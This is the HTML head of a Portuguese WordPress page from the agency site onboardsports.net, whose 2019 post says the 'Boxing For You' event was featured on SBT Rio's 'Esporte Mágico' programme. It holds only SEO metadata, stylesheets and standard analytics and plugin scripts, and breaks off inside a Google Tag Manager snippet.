

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/
body_size: 18899
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Boxing For You é destaque no Esporte Mágico do SBT Rio</title>
	<meta name="description" content="Veja a matéria completa do programa Esporte Mágico, do SBT Rio, sobre o Boxing for You, evento que contou com três medalhistas olímpicos." />
	<link rel="canonical" href="https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boxing For You é destaque no Esporte Mágico do SBT Rio" />
	<meta property="og:description" content="Veja a matéria completa do programa Esporte Mágico, do SBT Rio, sobre o Boxing for You, evento que contou com três medalhistas olímpicos." />
	<meta property="og:url" content="https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/" />
	<meta property="og:site_name" content="ON BOARD" />
	<meta property="article:published_time" content="2019-04-10T17:27:14+00:00" />
	<meta property="article:modified_time" content="2019-04-10T17:29:17+00:00" />
	<meta property="og:image" content="https://onboardsports.net/wp-content/uploads/2019/04/boxing-for-you-e-destaque-no-esp.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/#article","isPartOf":{"@id":"https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/"},"author":{"name":"admin","@id":"https://onboardsports.net/#/schema/person/08fa77d7c290f0899408272851463cd4"},"headline":"Boxing For You é destaque no Esporte Mágico do SBT Rio","datePublished":"2019-04-10T17:27:14+00:00","dateModified":"2019-04-10T17:29:17+00:00","mainEntityOfPage":{"@id":"https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/"},"wordCount":55,"publisher":{"@id":"https://onboardsports.net/#organization"},"image":{"@id":"https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/#primaryimage"},"thumbnailUrl":"https://onboardsports.net/wp-content/uploads/2019/04/boxing-for-you-e-destaque-no-esp.jpg","keywords":["boxing for you","luta"],"articleSection":["Na Mídia"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/","url":"https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/","name":"Boxing For You é destaque no Esporte Mágico do SBT Rio","isPartOf":{"@id":"https://onboardsports.net/#website"},"primaryImageOfPage":{"@id":"https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/#primaryimage"},"image":{"@id":"https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/#primaryimage"},"thumbnailUrl":"https://onboardsports.net/wp-content/uploads/2019/04/boxing-for-you-e-destaque-no-esp.jpg","datePublished":"2019-04-10T17:27:14+00:00","dateModified":"2019-04-10T17:29:17+00:00","description":"Veja a matéria completa do programa Esporte Mágico, do SBT Rio, sobre o Boxing for You, evento que contou com três medalhistas olímpicos.","breadcrumb":{"@id":"https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/#primaryimage","url":"https://onboardsports.net/wp-content/uploads/2019/04/boxing-for-you-e-destaque-no-esp.jpg","contentUrl":"https://onboardsports.net/wp-content/uploads/2019/04/boxing-for-you-e-destaque-no-esp.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://onboardsports.net/2019/04/10/boxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onboardsports.net/"},{"@type":"ListItem","position":2,"name":"Boxing For You é destaque no Esporte Mágico do SBT Rio"}]},{"@type":"WebSite","@id":"https://onboardsports.net/#website","url":"https://onboardsports.net/","name":"ON BOARD","description":"Agência de Comunicação - Brand Content - Fotos - Videomaker - Social Mídia","publisher":{"@id":"https://onboardsports.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onboardsports.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://onboardsports.net/#organization","name":"On Board Sports","url":"https://onboardsports.net/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://onboardsports.net/#/schema/logo/image/","url":"https://onboardsports.net/wp-content/uploads/2018/09/logo_onboard_colorido.png","contentUrl":"https://onboardsports.net/wp-content/uploads/2018/09/logo_onboard_colorido.png","width":1125,"height":624,"caption":"On Board Sports"},"image":{"@id":"https://onboardsports.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://onboardsports.net/#/schema/person/08fa77d7c290f0899408272851463cd4","name":"admin","url":"https://onboardsports.net/author/flavio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para ON BOARD &raquo;" href="https://onboardsports.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ON BOARD &raquo;" href="https://onboardsports.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onboardsports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonboardsports.net%2F2019%2F04%2F10%2Fboxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onboardsports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonboardsports.net%2F2019%2F04%2F10%2Fboxing-for-you-e-destaque-no-esporte-magico-do-sbt-rio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onboardsports.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://onboardsports.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://onboardsports.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://onboardsports.net/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-post-navigation.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-22667-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22667.css?ver=1768294992' media='all' />
<link rel='stylesheet' id='elementor-post-22740-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22740.css?ver=1768294992' media='all' />
<link rel='stylesheet' id='elementor-post-22745-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22745.css?ver=1768294992' media='all' />
<link rel='stylesheet' id='elementor-post-22767-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22767.css?ver=1768294992' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onboardsports.net/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1753058352' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753058368' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1753058375' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1753058384' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://onboardsports.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://onboardsports.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://onboardsports.net/wp-admin/admin-ajax.php","security":"f426f990d4","gallery_scrolloffset":"20","eppathtoscripts":"https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onboardsports.net/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://onboardsports.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onboardsports.net/wp-json/wp/v2/posts/15426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onboardsports.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://onboardsports.net/?p=15426' />
<meta name="cdp-version" content="1.5.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KBC75FF');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
